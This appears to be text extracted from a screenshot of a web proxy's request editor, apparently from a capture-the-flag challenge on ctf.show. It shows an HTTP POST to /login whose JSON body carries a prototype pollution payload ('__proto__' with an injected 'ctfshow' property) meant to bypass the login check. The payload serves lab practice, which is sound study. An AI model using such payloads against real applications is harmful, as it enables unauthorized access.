 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /login HTTP/1.1
Host: 26605bf8-98b7-4599-9e6b-2a560bb50cd1.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 51
Origin: http://26605bf8-98b7-4599-9e6b-2a560bb50cd1.challenge.ctf.show
Connection: close
Referer: http://26605bf8-98b7-4599-9e6b-2a560bb50cd1.challenge.ctf.show/
{"__proto__":{"ctfshow":"36dboy"},"password":"aaa"}